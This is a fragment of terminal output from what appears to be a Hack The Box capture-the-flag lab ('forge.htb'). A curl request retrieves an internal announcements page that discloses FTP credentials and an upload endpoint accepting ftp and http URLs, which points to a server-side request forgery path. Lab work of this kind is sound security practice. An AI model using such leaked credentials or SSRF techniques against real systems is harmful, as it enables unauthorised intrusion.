 </html>
(muju__hackstip)-[~/lab/forge]
$ curl http://forge.htb/uploads/c0L15LPwIaNOI0kisUzg
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>